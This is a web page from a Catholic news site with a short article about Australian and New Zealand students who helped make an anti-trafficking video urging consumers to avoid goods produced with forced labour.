	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Human Rights Category archives." href="https://cathnews.com/category/human-rights/" class="taxonomy category" ><span property="name">Human Rights</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Students respond to Pope Francis’ call</span><meta property="url" content="https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/human-rights/">Human Rights</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/modern-slavery/">Modern Slavery</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Students respond to Pope Francis’ call</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">17 February 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg" alt="" class="wp-image-10797" srcset="https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg 461w, https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">A screenshot from the video resource featuring students from St Mary of the Angels College in Nathalia, Victoria (ACRATH)</figcaption></figure>



<p>Australian and New Zealand Catholic secondary school students are responding to a call from Pope Francis to be the changemakers in the struggle against human trafficking. Source: ACRATH. </p>



<p>Catholic students from St Mary of the Angels Secondary College in Nathalia in country Victoria; Killester College in Springvale, Melbourne; Clonard College in Geelong; Red Bend College in Forbes, NSW; and St Mary’s College in Wellington, New Zealand, have contributed to a video they hope will influence other young people to act and help eradicate forced labour from the production of chocolate, clothing and technology.</p>



<p>The 12-minute video, made by Australian Catholic Religious Against Trafficking in Human (ACRATH) and Talitha Kum in partnership with the students and shown as part of the recent 2023 International Day of Prayer and Awareness Against Human Trafficking, is now available as a free resource for all schools.</p>



<p>In the video, the students urge young people and consumers of all ages to use their buying power to make a change.</p>



<p>Sr Colleen Jackson rsc, ACRATH member and Talitha Kum Coordinator for Oceania, helped produce the video and said the call to action by young people around the globe was inspiring. She said Pope Francis had asked young people to focus their actions this year on human trafficking.&nbsp;</p>



<p>Young people from the five schools have certainly heeded the Pope’s call, each using their voice to urge others to fight for justice.&nbsp;</p>



<p>Sr Colleen said the video reminds everyone that human trafficking and forced labour is closely connected to consumer practices, especially in developed countries like Australia.</p>



<p>“We know that slavery and human trafficking is consumer-driven, so we all need to change to make a difference,” Sr Colleen said.&nbsp;</p>



<p>“People are enslaved because people like you and I want goods cheaply. We want services cheaply and we’ll do anything we can to get things as cheaply as we can. For that to happen someone has to be exploited.”&nbsp;</p>



<p>View the video resource on the <a href="https://acrath.org.au/videos/our-pilgrimage-for-dignity/" target="_blank" rel="noreferrer noopener">ACRATH website</a>.</p>



<p>FULL STORY</p>



<p><a href="https://cathnews.com/~documents/media-releases/media-releases-2023/230215-acrath-students-respond-to-pope-francis-call/?layout=default" target="_blank" rel="noreferrer noopener">Students respond to Pope Francis’ call&nbsp;</a>(ACRATH)</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/02/17/andrews-pledge-to-raise-age-of-criminal-responsibility-in-victoria-welcomed/" rel="next"></a><a href="https://cathnews.com/2023/02/17/i-believe-popes-ministry-is-for-life-francis/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0217pope-Pope-Francis-in-Juba-South-Sudan-on-Feb-4-Vatican-Media.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/17/i-believe-popes-ministry-is-for-life-francis/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/17/i-believe-popes-ministry-is-for-life-francis/">I believe Pope’s ministry is for life: Francis</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0411child-boy-sad-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/17/andrews-pledge-to-raise-age-of-criminal-responsibility-in-victoria-welcomed/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/17/andrews-pledge-to-raise-age-of-criminal-responsibility-in-victoria-welcomed/">Andrews’ pledge to raise age of criminal responsibility in Victoria welcomed</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-421"><a class="gofollow" data-track="NDIxLDAsMSw2MA==" href="https://secure.stpauls.com.au/strathfield/the-official-directory-of-the-catholic-church-in-australia-2025-2026-print-edition.html" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/07/catholic-directory-ad-248x360-now-available-2.gif" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-367"><a class="gofollow" data-track="MzY3LDAsMSw2MA==" href="https://massforyou.com.au/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/01/mfyah-360x248-cathnews-copy.png" style="max-width:360px;" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/12/shining-a-red-spotlight-on-christian-persecution/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/persecution/"><span
                                                                        class="el-rt-cat style_2">Persecution<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/12/shining-a-red-spotlight-on-christian-persecution/">Shining a  red spotlight on Christian persecution</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/12/mps-condemn-universitys-plan-to-drop-palliative-care-courses/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1112pall-palliative-care-nurse-senior-patient-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1112pall-palliative-care-nurse-senior-patient-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1112pall-palliative-care-nurse-senior-patient-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/new-south-wales/"><span
                                                                        class="el-rt-cat style_2">New South Wales<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/palliative-care/"><span
                                                                        class="el-rt-cat style_2">Palliative Care<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/12/mps-condemn-universitys-plan-to-drop-palliative-care-courses/">MPs condemn university’s plan to drop palliative care courses</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/12/notre-dame-australia-appoints-new-chancellor/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1112mccl-Paul-McClintock-and-UNDA-logo-CHA-UNDA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1112mccl-Paul-McClintock-and-UNDA-logo-CHA-UNDA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1112mccl-Paul-McClintock-and-UNDA-logo-CHA-UNDA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/appointment/"><span
                                                                        class="el-rt-cat style_2">Appointment<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/higher-education/"><span
                                                                        class="el-rt-cat style_2">HIgher Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/12/notre-dame-australia-appoints-new-chancellor/">Notre Dame Australia appoints new chancellor</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/12/vatican-releases-new-documentary-on-popes-early-years/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1112leo-A-screen-shot-from-the-new-documentary-on-Pope-Leo-XIV-OSV-News-Vatican-News-English-YouTube-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1112leo-A-screen-shot-from-the-new-documentary-on-Pope-Leo-XIV-OSV-News-Vatican-News-English-YouTube-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1112leo-A-screen-shot-from-the-new-documentary-on-Pope-Leo-XIV-OSV-News-Vatican-News-English-YouTube-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/12/vatican-releases-new-documentary-on-popes-early-years/">Vatican releases new documentary on Pope’s early years </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/12/shining-a-red-spotlight-on-christian-persecution/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1112ACN-Red-November-Aid-to-the-Church-in-Need-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/persecution/"><span
                                                                        class="el-rt-cat style_2">Persecution<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/12/shining-a-red-spotlight-on-christian-persecution/">Shining a  red spotlight on Christian persecution</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="90b2961ba13da35a25e71879-text/javascript"></script>
<script type="90b2961ba13da35a25e71879-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="90b2961ba13da35a25e71879-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


